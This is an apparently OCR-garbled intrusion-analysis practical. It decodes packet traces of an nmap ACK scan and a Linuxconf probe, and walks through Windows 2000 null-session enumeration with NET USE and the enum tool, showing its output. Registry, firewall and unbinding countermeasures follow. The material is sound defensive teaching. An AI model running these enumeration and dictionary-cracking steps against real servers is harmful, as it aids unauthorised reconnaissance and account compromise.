       IP: Data: Number of data bytes remaining = 40 (0x0028) TCP: ....S., len: 0, seq:3764667572 -3764667572, ack: 0, win:15972, src: 2989 dst: 23
    (TELNET) 
        TCP: Source Port = 0x0BAD
        TCP: Destination Port = Telnet
        TCP: Sequence Number = 3764667572 (0xE06444B4)
       TCP: Acknowledgement Number = 0(0x0)TCP: Data Offset = 40 (0x28)TCP: Reserved = 0 (0x0000) TCP: Flags = 0x02 : ....S.
         TCP: .0..... = No urgent data
         TCP: ... 0... = Acknowledgement field not significant TCP: ....0... = No Push function
         TCP: \ldots 0.0 = No R \text{ eset} TCP: ......1. = Synchronize sequence numbers
         TCP: \ldots 0 = No FinTCP: Checksum = 0x2746TCP: Urgent Pointer = 0 (0x0) TCP: Options
          TCP: Maximum Segment Size Option
            TCP: Option Type = Maximum Segment Size
           TCP: Option Length = 4(0x4)TCP: Maximum Segment Size = 1412 (0x584) TCP: SACK Permitted Option
            TCP: Option Type = Sack Permitted
           TCP: O ption Length = 2(0x2) TCP: Timestamps Option
            TCP: Option Type = Timestamps
           TCP: Option Length = 10 (0xA) TCP: Timestamp = 43972961 (0x29EF961)
           TCP: Reply Timestamp = 0(0x0)TCP: Option Nop = 1(0x1) TCP: Window Scale Option
            TCP: Option Type = Window Scale
           TCP: Option Length = 3(0x3)TCP: Window Scale = 0(0x0)00000: 00 00 05 00 00 00 E6 DE 20 00 05 00 08 00 45 10 ...... \mathbb{E} . .... E.
```

```
00010: 00 3C FE 26 00 00 3D 06 C9 D5 3D 09 A6 CD 3D 09 .<þ&..=.ÉÕ=.¦Í=.
00020: 94 D0 0B AD 00 17 E0 64 44 B4 00 00 00 00 A0 02 "Ð.-..àdD´.... .
00030: 3E 64 27 46 00 00 02 04 05 84 04 02 08 0A 02 9E > dF...00040: F9 61 00 00 00 0 0 0 1 03 03 00 ùa........
```
#### **1.4.1 Source of Trace**

Home network

#### **1.4.2 Detect was generated by:**

Black Ice v. 2.5.ch. The capture was reported as a TCP ACK Ping, and evidence files were produced that could be viewed in Network Monitor

#### **1.4.3 Probability the source address was spoofed:**

Low: The attack is designed to receive a response from the victim, so spoofing the src IP address would be of little value.

#### **1.4.4 Description of Attack:**

An attempt has been made to perform a covert scan on port 80, to see if any response is elicited. After that, the same IP address then attempts a half scan (presumably) for the telnet port 23.

#### **1.4.5 Attack Mechanism:**

net port 23.<br> **Attack Mechanism:**<br>
these is a variant of the ordinary host scan, It send in a crafted packet with just<br>
EX Ifag set, which some friewalls will pass since the firewall will assume that<br>
clock corons from the host does not exist, then the i ntermediary router will reply with a HOST The attack is a variant of the ordinary host scan. It send in a crafted packet with just the ACK flag set, which s ome firewalls will pass since the firewall will assume that the packet comes from the third part of a 3 way TCP handshake to establish a connection. The way the scan can be used to detect if a host is up or not is that if a UNREACHABLE error message. If no error message is received, then the attacker can infer that a host is there (possibly). This technique is also used to map out firewall rulesets. A **closed** port will respond with a RST, but a firewall will merely drop the packet. So by analysing the response to the probe, then firewall rulesets can be inferred by the RST packets (or lack thereof). This is a stealth scan because it exploits the fact that the firewall assumes it is part of normal TCP/IP business and therefore it is quite often not logged. Note also that some systems respond with particular window sizes and so this scan can also be used for OS fingerprinting. What makes this packet interesting is the fact that th e ACK flag is set, there is a random looking SYN number however the ACK number is set to '0' which is a sure sign of packet craft and good evidence that this is an intrusion attempt, and not a false positive. It also suggests that the tool used is NMAP (s ee http://archives.neohapsis.com/archives/snort/2000 -08/0144.html) because of this particular 'bug' in NMAP that earlier versions would sometimes set the ACK number to 0 and the fact that NMAP has had this capability for some time. The next packets show attempts to send a SYN packet to port 23. NMAP sends the SYN packet, and waits for a RST or a SYN/FIN response, and then immediately sends a RST to tear the connection down. A gain, some firewalls will not log this activity, and so this scan is considered to be a stealth scan. For NMAP documentation on these attacks, see

http://www.linux.gr/cgi -bin/man2html/usr/share/man/man1/nmap.1.gz .

#### **1.4.6 Correlations:**

The attack has only been seen the once on the network monitored, however because of the availability of NMAP, there are plenty of examples of the attack to be found on the Internet. See for exampl e http://www.linux.gr/cgibin/man2html/usr/share/man/man1/nmap.1.gz , http://www.sans.org/y2k/082000.htm or http://www.whitehats.com/nmap/ .

#### 1.4.7 Evidence of active targeting:

This advanced scanning technique can be used indiscriminately, or be targeted. There is no evidence to suggest either way.

#### **1.4.8 Severity:**

 $(5+2)-(3+5)=-1$ 

#### **1.4.9 Defensive Recommendation:**

The ACK number being set to zero makes this a very easy signature to create for an IDS to pick up. These types of scans will usually be detected by modern firewalls, so it is important to make sure that the firewalls/IDS do have the cap ability to detect and stop these attacks. A stateful firewall will certainly help, since it will drop any packets it does not recognise as having been part of a established session.

# **1.4.10 Multiple Choice test**<br>Which of the following is immediately su<br>1. TCP Windows size<br>2. ACK number<br>3. IP Identifier<br>4. Source port 1.4.10 Multiple Choice test question:

Which of the following is immediately sus picious about the above packet? (ans: b)

- 1. TCP Windows size
- 2. ACK number
- 3. IP Identifier
- 4. Source port

#### *1.5 DETECT 5 – Linuxconf Scan*

The following was detected on 14/3/2001 at 20:04. Ethernet portion of the frame has not been included, and the items of interest ha ve been bolded:

```
= 0x8817: Prop = TCP: Lett: 60<br>
Costsin 1-argh-2 = 0 (0+14)<br>
Version 1-argh-2 0 (0+14)<br>
Prope of Service = Normin Istrice<br>
Type of Service = New The 2000 - 2002, <br>
Taus Summary = 2 (0x2)<br>
<sup>2</sup>.........................
\text{IP: } \dots 1. = \text{Cannot fragment datagram}<br>
IP: \text{Fassum} \cdot \text{O}(\text{Set} \cdot \text{O}(\text{O})))TCP: Splob1Vop = I(xA1)<br>TCP: Window Scale Option
      IP: ID = 0x8817; Proto = TCP; Len: 60
        IP: Version = 4(0x4)IP: Header Length = 20(0x14) IP: Precedence = Routine
         IP: Type of Service = Normal Service
        IP: Total Length = 60 (0x3C) IP: Identification = 34839 (0x8817)
        IP: Flags Summary = 2(0x2) IP: .......0 = Last fragment in datagram
        IP: Fragment Offset = 0(0x0) bytes
        IP: Time to Live = 41 (0x29) IP: Protocol = TCP - Transmission Control
        IP: Checksum = 0xA312 IP: Source Address = 206.112.82.235
         IP: Destination Address = victim.net
        IP: Data: Number of data bytes remaining = 40 (0x0028) TCP: ....S., len: 0, seq:2760913337 -2760913337, ack: 0, win:32120, src: 1867 dst: 98 
        TCP: Source Port = 0x074B TCP: Destination Port = TAC News
         TCP: Sequence Number = 2760913337 (0xA49031B9)
        TCP: Acknowledgement Number = 0(0x0)TCP: Data Offset = 40 (0x28)TCP: Res erved = 0 (0x0000)TCP: Flags = 0x02 : ....S.
          TCP: .0... = No urgent data
          TCP: ...0... = Acknowledgement field not significantTCP: .... 0... = No Push functionTCP: \ldots 0.0 = No Reset
            TCP: ...... 1. = Synchronize sequence numbers
           TCP: .......0 = No Fin
         TCP: Window = 32120 (0x7D78)
        TCP: Checksum = 0x133CTCP: Urgent Pointer = 0(0x0) TCP: Options
            TCP: Maximum Segment Size Option
              TCP: Option T ype = Maximum Segment Size
             TCP: Option Length = 4 (0x4) TCP: Maximum Segment Size = 1460 (0x5B4)
            TCP: SACK Permitted Option
              TCP: Option Type = Sack Permitted
             TCP: Option Length = 2(0x2) TCP: Timestamps Option
              TCP: Option Type = Timestamps
             TCP: Option Length = 10 (0xA) TCP: Timestamp = 86027689 (0x520ADA9)
             TCP: Reply Timestamp = 0(0x0)TCP: Option Nop = 1(0x1) TCP: Option Type = Window Scale
             TCP: Option Length = 3(0x3)TCP: Window Scale = 0(0x0)
```
00000: 00 01 10 12 5 E 80 DE 80 66 00 01 01 08 00 45 00 ....<sup>^</sup> P f.....E.

00010: 00 3C 88 17 40 00 29 06 A3 12 CE 70 52 EB CB 25 . <<<<<<<a>0.0.€.ÎpRëË% 00020: 3A 11 07 4B 00 62 A4 90 31 B9 00 00 00 00 A0 02  $\ldots$ K.b $\alpha$  1<sup>1</sup>.... 00030: 7D 78 13 3C 00 00 02 04 05 B4 04 02 08 0A 05 20 } x. <.....'..... 00040: AD A9 00 00 00 00 01 03 03 00 -©........

#### **1.5.1 Source of Trace**

Home network

#### **1.5.2 Detect was generated by:**

Black Ice v. 2.5.ch. The capture was reported as a Linuxconf scan, and evidence files were produced that could be viewed in Network Monitor

#### **1.5.3 Probability the source address wa s spoofed:**

Low: The attack is designed to receive a response from the victim, so spoofing the src IP address would be of little value.

#### **1.5.4 Description of Attack:**

An attempt was made to connect to port 98 using standard TCP connection with a SYN packet.

#### **1.5.5 Attack Mechanism:**

**Source or Traces**<br> **CERC WAS generated by:**<br>
Lee v. 2.5.ch. The capture was reported as a Linuxconf scan, and evidence files<br>
from the course and the velower in Network Monitor<br> **Probability the Source address was spoofed** Linuxconf is a GUI based administration tool for Linux machines. It enables remote access and administration of the machine, once the root password is known. This is an attack to see whether or not port 98 was open (which would almost certa inly indicate a Linux machine was operating – the only other service that normally runs on port 98 is TAC News). Once an open port has been identified, the attacker need only guess the root password and have unfettered access to the Linux machine, be able to create accounts, turn on the telnet server and so on to gain further access. Linuxconf is relatively new in the Linux world, and it is hoped by the attacker that the user has insufficient knowledge and experience to disable internet access to Linuxcon f (as opposed to Telnet, which is much more likely to be disabled). There is nothing unusual about the packet which warrants any more interest. There is no legitimate reason why a person in Poland should be connecting to this port. There has been some suggestion that there exists a buffer overflow attack on some version of linuxconf (see http://marc.theaimsgroup.com/?l=bugtraq&m=94580196627059&w=2 ) however there is no evidence o f that sort of activity here.

#### **1.5.6 Correlations:**

Numerous examples of Linuxconf scans can be found on the internet, including http://www.sans.org/y2k/042100.htm , http://archives.neohapsis.com/archives/incidents/2000 -08/0043.html and http://www.sans.org/y2k/practical/Haruna Isa.txt .

#### **1.5.7 Evidence of active targeting:**

The machine in question was a web site that clearly states that it was created with Frontpage implying the web server is probably IIS running on an NT platform. Unless the attacker missed this, it is probably safe to say that the probe was part of a subnet scan rather than being targeted at this machine deliberately.

#### **1.5.8 Severity:**

 $(2+5)-(5+5)=-3$ 

#### **1.5.9 Defensive Recommendation:**

**Saverity:**<br> **Severity:**<br> **Severity:**<br> **Contriguist Example 2000 - 2002, and the same functions**<br> **Contribute 2003**<br> **Contribute 2003**<br> **Contribute 2003**<br> **Contribute 2003**<br> **Contribute 2003**<br> **Contribute 2003**<br> **Contribut** For Linux machines, it is important to ensure that port 98 is not open to the Internet and of course it is important to ensure that port 9 8 is blocked at the firewall.

#### **1.5.10 Multiple Choice test question:**

What is the purpose of the above attack? (ans: d:)

- 1. Exploit a buffer overflow in SMTP
- 2. Portscan for the RPC port
- 3. Attempt to circumvent firewall protection
- 4. Attempt to connect to Linuxconf

#### **2 ANALYSIS OF AN EXPLOIT: Anatomy of a Windows 2000 Enumeration**

In this analysis, we will study the common methods of enumeration of information from Windows 2000 machines, what the network traffic look like, and the countermeasures that need to be applied. Enume ration is the first stage of any hack, where the attacker tries to glean as much information about the system in question before they zero in on vulnerabilies, password cracking and so forth. This analysis will focus on the most well known and exploited s ervice, NetBIOS.

*Maxys* **No with starting the Constrant Configure Control Control Constrained Constrained Constrained Constrained Burglied. Entaine taking the first stage of any hack, the distance as that are the catter tries to glean as** The basic idea is that the NetBIOS services on NT/2000 boxes allows a user to This was an extremely well known 'hole' in the networking of windows NT computers, and the bas news is that the vulnerability still exists in Windows 2000. connect without any username and password (the so -called NULL session) and then use the connection established to gain a goldmine of information from the victim. The first step in the attack is to establish a session with the victim machine, and once the session is establish the victim can be interrogated easily with a plethora of tools that exist, either natively within windows, or public domain software available from the Internet.

The session is established with the command

#### *NET USE \\192.168.0.50\IPC\$ "" /u:""*

#### *The command completed successfully.*

This command will establish a session with the IPC\$ (the hidden Interprocess Communication share that allows machines to communicate) share on the target machine (IP 192.68.0.50) wit hout providing a username and password! Once the session is established, then the target can be interrogated. A simple example of the type of information that can be gained is to use the native NET VIEW command

#### *NET VIEW \\192.168.0.5*





*SYSVOL Disk Logon server share* 

*Users Disk* 

#### *The command completed successfully..*

Hey presto! A list of the shares is displayed. And if the attacker happens to have a sniffer installed, a quick look at the packet involved also reveals the hidden shares that are on the server as well (following is just an exert)

Other tools can be used to enumerate shares, ACL's, usernames and so forth. By far and away the most useful tool that exploits this feature is Razor's **enum** which is available on http://razor.bindview.com. Looking at what the tool can do for you

#### Usage:

enum <-UMNSPGLdc> < -u username> <-p password> < -f dictfile> <hostname|ip>

- -U is get userlist
- -M is get machine list
- -N is get namelist dump (different from -U|-M)
- -S is get sharelist
- -P is get password policy information
- -G is get group and member list
- -L is get LSA policy information
- -D is dictionary crack, needs -u and -f
- -d is be detailed, applies to -U and -S
- -c is don't cancel sessions
- -u is specify username to use (default "")
- -p is specify password to use (default "")
- -f is specify dictfile to use (wants -D)

we can see that the tool is a goldmine. It even sets up the null session for you! Let's have a look at it in action:

*enum –U 192.168.0.50*

*server: 192.168.0.50 setting up session... success. getting user list (pass 1, index 0)... success, got 9. Administrator User1 User2 EUSER\_EXSTOREEVENT Guest IUSR\_GRACIE*

#### *IWAM\_GRACIE krbtgt TsInternetUser cleaning up... success.*

A nice dump of all t he accounts on the Windows 2000 server (how do I know it is Windows 2000? It has a Sysvol share as revealed above). I wonder what the password policy on the server is?

#### *Enum –P 192.168.0.50*

 $m_{10}$  age. none<br> $m_{20}$  and  $42$  deas *server: 192.168.0.50 setting up session... success. password pol icy: min length: none min age: none max age: 42 days lockout threshold: none lockout duration: 30 mins lockout reset: 30 mins cleaning up... success.*

#### And the groups?

**Profile 2018** and served and served and served and served and served and served and served and served and served and served and served and served and served and served and served and served and served and served and serve *Croup.* KAS and TAS Servers<br>DOMAIN\FLETCHER\$ *Enum –G 192.168.0.50 server: 192.168.0.50 setting up session... success. Group: Administrators DOMAIN\User1 DOMAIN\Enterprise Admins DOMAIN\Domain Admins Group: Users NT AUTHORITY \INTERACTIVE NT AUTHORITY \Authenticated Users DOMAIN\Domain Users Group: Guests DOMAIN\Guest DOMAIN\TsInternetUser DOMAIN\IUSR\_GRACIE DOMAIN\IWAM\_GRACIE DOMAIN\Domain Guests Group: Backup Operators Group: Replicator Group: Server Operators Group: Account Operators Group: Print Operators Group: Pre -Windows 2000 Compatible Access Everyone Group: RAS and IAS Servers Group: DHCP Users Group: DHCP Administrators Group: WINS Users*

*Group: DnsAdmins Group: Exchange Enterprise Servers DOMAIN\Exchange Domain Servers cleaning up... success.*

So an administrator account is User1! The hacker now has an account to zero in on and attempt to break the passwo rd for an administrator account. The great thing here is that the attacker can use the enum program to attempt dictionary cracks by scripting up an attack using enum with the –D switch. A list of some of the other tools that can be used in conjunction wi th null sessions (and in some cases without) include: -

For example, running an audit against the services yields • DumpSec: (www.somarsoft.com ): a free, extremely useful security auditing tool that can give the hacker a wealth of information once a null session has been established, including users, groups, current services running and so on.

13/04/2001 10:41 AM - Somarsoft DumpSec (formerly DumpAcl) - \\192.168.0.50 FriendlyName Name Name Status Type Account



• Legionv21 (packetstorm.security.com): allows for automated NetBIOS scanning and enumeration of shares remotely. It will even attempt a dictionary attack on the shares to attempt to map a connection to them. An example of the output is shown below



There are many other tools around that allow for very powerful enumeration of Windows 2000 servers (all of these also use NT4.0).

#### *2.1 Why?*

and exposited to the main streament of the main streament of the constant of the capability of enumerating users and groups using NULL sessions is gaininately in Microsoft systems. On example is where there exists a one -w have any permissions in the ACCOUNTS domain, so in order to enumerate that list of The natural question is to ask why this powerful capability is built into Microsoft operating systems, considering the goldmine of information that it provides to attackers. The capab ility for enumerating users and groups using NULL sessions is used legitimately in Microsoft systems. On example is where there exists a one -way trust between two domains, RESOURCE and ACCOUNTS where the RESOURCE domain trusts the ACCOUNTS domain. When a n administrator is logged on as the administrator in the RESOURCE domain, and they would like to modify the ACL of a resource, they would open up a list box which lists the accounts from the RESOURCE domain and the ACCOUNTS domain. However, their account does not users, a null session is employed. Without that capability, the administrator would not have the convenience of being able to choose the accounts from the ACCOUNTS domain within the GUI.

#### *2.2 Countermeasures*

There are several key countermeasures to be made against these attacks that are very easy to implement and will provide a high level of security against this sort of exploit.

#### **2.2.1 RestrictAnonymous Registry Key**

The first defence is to actually shut down the capability for these null sessions to interrogate the target. A change in the registry (Q143474) on the victim's computer will disable the above tools from gaining access. On Windows 2000, one does not even need to de lve into the registry but can instead apply the change through the local security policy on the box in question



This setting needs to be changed "No access without explicit Anonymous Permissions". Once this is done, anonymous access is stopped and it ni ps in the bud any attempts to extract this information. It needs to be understood, however, that this may have an impact on the network since it stops legitimate anonymous enumeration of the accounts, as in example of above.

#### **2.2.2 Fiirewall NetBIOS ports**

To stop this without having to actually having to take the steps given above, then we need to block access to the NetBIOS ports TCP and UDP (137 -139) from the internet. There is never a good reason to allow external access to these ports, which in many ways are the most dangerous ports on NT/2000, and are certainly one of the first targets of attackers who want to perform mischief. Note also that Windows 2000 also allows this sort of access on port 445 (see

http://www.microsoft.com/technet/win2000/win2ksrv/w2kstart.asp and Q204279). This port is opened to allow SMB traffic to occur, without having to use NetBT (NetBIOS over TCP/IP), see http://ntsecurity.nu/papers/port445/ . It is important that this TCP port is therefore also blocked, since the same information can be gathered through this method as well. This firewalling should be an absolute requirement of securing internet ac cess to a NT/2000 computer. A list of the commonly used windows ports can be found on

http://www.microsoft.com/windows2000/library/resource s/reskit/samplechapters/cnfc /cnfc\_por\_simw.asp .

#### Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **2.2.3 Unbind services**

One thing that can be done to offset the danger is to disable NetBIOS over TCP/IP on the adapter that needs protecting. This can be done in the TCP/IP properties for the adapter:



This will stop this sort of activity occurring over TCP/UDP ports 137 -139, however it does not disable this activity occurring over port 445 in a Windows 2000 environment so this is an incomplete solution.

A much more drastic solution involves unbinding the File & Print Sharing service in Windows 2000. Go to the properties of the network adapter that needs to be secured (i.e. One that has Internet access) and disable the service:

